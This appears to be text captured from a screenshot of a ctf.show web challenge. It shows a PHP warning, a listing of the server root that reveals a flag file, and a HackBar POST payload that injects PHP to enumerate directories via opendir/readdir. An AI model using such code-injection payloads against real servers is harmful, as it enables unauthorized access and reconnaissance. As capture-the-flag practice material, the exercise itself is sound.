 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
srv usr root media .. lib sys var opt proc home bin dev mnt run sbin tmp etc . flagc.txt .dockerenv
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://bc76a311-6c99-4a0c-8dad-6dafa1c881b8.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=$d=opendir("/");while(false!==($f=readdir($d))){echo"$f\n";};exit();